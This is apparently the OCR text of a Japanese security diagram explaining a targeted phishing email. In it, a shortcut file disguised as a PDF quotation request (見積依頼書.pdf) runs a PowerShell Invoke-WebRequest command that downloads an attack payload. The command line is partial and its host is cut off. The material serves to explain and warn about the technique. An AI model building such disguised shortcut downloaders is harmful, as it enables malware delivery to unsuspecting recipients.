 HTTPS
WWW
見かけは
ファイルだが・・・
標的型メール
with URLリンク
https://
①
②
③
④
攻撃ペイロード
をダウンロードし
不正活動を実行
見積依頼書.pdfのプロパティ
画面の色 セキュリティ 詳細 以前のバージョン
全般 ショートカット オプション フォント レイアウ
見積依頼書.pdf
種類: アプリケーション
場所: v1.0
リンク先(T): ell¥v1.0¥powershell.exe Invoke-WebRequest http://w
Powershellコマンドを含んだ
ショートカットリンク(.lnk)